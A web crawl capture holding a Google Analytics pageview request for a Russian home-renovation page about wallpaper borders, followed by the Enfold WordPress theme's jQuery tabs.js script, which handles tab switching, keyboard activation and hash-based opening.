request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1101374978&t=pageview&_s=1&dl=https%3A%2F%2Fwww.remontbp.com%2Fvse-ob-otdelke%2Fmenu-steni-otdelka%2Fmenu-oboi%2F16-41%2F&ul=en-us%40posix&dt=%D0%91%D0%BE%D1%80%D0%B4%D1%8E%D1%80%D1%8B%20%D0%B8%20%D1%84%D1%80%D0%B8%D0%B7%D1%8B%20-%20%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=145126855&gjid=1956707107&cid=1656391062.1767833511&tid=UA-60186476-1&_gid=576333207.1767833511&_r=1&_slc=1&z=330643467
body_size: -450
content:
2,cG-4BDYH3XFMC

--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8
body_size: 3676
content:
// -------------------------------------------------------------------------------------------
// Tab Shortcode
// -------------------------------------------------------------------------------------------

(function($)
{ 
	"use strict";

	$.fn.avia_sc_tabs= function(options)
	{
		var defaults =
		{
			heading: '.tab',
			content:'.tab_content',
			active:'active_tab',
			sidebar: false
		};
	
		var win = $(window),
			options = $.extend(defaults, options);
	
		return this.each(function()
		{
			var container 	= $(this),
				tab_titles 	= $('<div class="tab_titles"></div>').prependTo(container),
				tabs 		= $(options.heading, container),
				content 	= $(options.content, container),
				newtabs 	= false,
				oldtabs 	= false;
	
			newtabs = tabs.clone();
			oldtabs = tabs.addClass('fullsize-tab').attr('aria-hidden', true );
			tabs = newtabs;
	
			tabs.prependTo(tab_titles).each(function(i)
			{
				var tab = $(this), the_oldtab = false;
	
				if(newtabs) the_oldtab = oldtabs.filter(':eq('+i+')');
	
				tab.addClass('tab_counter_'+i).on('click', function()
				{
					open_content(tab, i, the_oldtab);
					return false;
				});
				
				tab.on('keydown', function(objEvent)
				{
					if (objEvent.keyCode === 13) { // if user presses 'enter'
								tab.trigger('click');
							}
				});
	
				if(newtabs)
				{
					the_oldtab.on('click', function()
					{
						open_content(the_oldtab, i, tab);
						return false;
					});
					
					the_oldtab.on('keydown', function(objEvent)
					{
						if (objEvent.keyCode === 13) { // if user presses 'enter'
									the_oldtab.trigger('click');
								}
					});
				}
			});
	
			set_size();
			trigger_default_open(false);
			win.on("debouncedresize", set_size);
			
	        $('a').on('click',function(){
	            var hash = $(this).attr('href');
	            if(typeof hash != "undefined" && hash)
	            {
	                hash = hash.replace(/^.*?#/,'');
	                trigger_default_open('#'+hash);
	            }
	        });
	
			function set_size()
			{
				if(!options.sidebar) return;
				content.css({'min-height': tab_titles.outerHeight() + 1});
			}
	
			function open_content(tab, i, alternate_tab)
			{
				if(!tab.is('.'+options.active))
				{
					$('.'+options.active, container).removeClass(options.active);
					$('.'+options.active+'_content', container).attr('aria-hidden', true).removeClass(options.active+'_content');
	
					tab.addClass(options.active);
	
					var new_loc = tab.data('fake-id');
					if(typeof new_loc == 'string') location.replace(new_loc);
	
					if(alternate_tab) alternate_tab.addClass(options.active);
					var active_c = content.filter(':eq('+i+')').addClass(options.active+'_content').attr('aria-hidden', false);
	
					if(typeof click_container != 'undefined' && click_container.length)
					{
						sidebar_shadow.height(active_c.outerHeight());
					}
					
					//check if tab title is in viewport. if not scroll up
					var el_offset = active_c.offset().top,
						scoll_target = el_offset - 50 - parseInt($('html').css('margin-top'),10);
					
					if(win.scrollTop() > el_offset)
					{
						$('html:not(:animated),body:not(:animated)').scrollTop(scoll_target);
					}
				}
				
				win.trigger( 'av-content-el-height-changed', tab );
			}
	
			function trigger_default_open(hash)
			{
				if(!hash && window.location.hash) hash = window.location.hash;
	            		if(!hash) return;
	            		
				var open = tabs.filter('[data-fake-id="'+hash+'"]');
	
				if(open.length)
				{
					if(!open.is('.active_tab')) open.trigger('click');
					window.scrollTo(0, container.offset().top - 70);
				}
			}
	
		});
	};

	
}(jQuery));